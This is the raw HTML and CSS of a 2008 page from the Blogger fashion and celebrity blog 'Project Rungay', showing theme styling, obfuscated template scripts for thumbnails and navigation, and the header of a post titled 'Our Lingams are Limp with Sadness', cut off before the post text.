-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s72-c/pr7.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Our Lingams are Limp with Sadness</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s72-c/pr7.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2008-01-03T10:41:00-05:00'>Thursday, January 03, 2008</abbr>
<span class='value-title' title='Thursday, January 03, 2008'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html'>Our Lingams are Limp with Sadness</a>
</h1>
<div class='the-brief'>Thursday, January 03, 2008 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html&title=Our Lingams are Limp with Sadness' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html&title=Our Lingams are Limp with Sadness' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
